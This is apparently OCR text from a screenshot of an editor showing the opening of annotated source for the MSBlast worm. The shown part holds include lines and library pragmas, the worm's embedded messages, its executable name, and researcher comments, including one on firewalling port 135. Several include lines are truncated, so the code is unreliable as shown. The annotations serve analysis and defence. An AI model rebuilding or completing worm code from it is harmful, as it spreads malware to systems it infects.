 Miracle C - [C:\Documents and Settings\Diablo\Desktop\blaste.c]
File Edit Run Options Window Help
INS 36,1
Compile F6
Build F7
Execute... F8
#include <wi
#include <ws DRINCL*/
#include <wi netGetConnectedState*/
#include <stdio.h>
#pragma comment (lib, "ws2_32.lib")
#pragma comment (lib, "wininet.lib")
#pragma comment (lib, "advapi32.lib")
/*
* These strings aren't used in the worm, Buford put them here
* so that whitehat researchers would discover them.
* BUFORD: Note that both of these messages are the typical
* behavior of a teenager who recently discovered love, and
* is in the normal teenage mode of challenging authority.
*/
const char msg1[]="I just want to say LOVE YOU SAN!!";
const char msg2[]="billy gates why do you make this possible ?"
" Stop making money and fix your software!!";
/*
* Buford probably put the worm name as a "define" at the top
* of his program so that he could change the name at any time.
* 2003-09-29: This is the string that Parson changed.
*/
#define MSBLAST_EXE "msblast.exe"
/*
* MS-RPC/DCOM runs over port 135.
* DEFENSE: firewalling port 135 will prevent systems from
* being exploited and will hinder the spread of this worm.
*/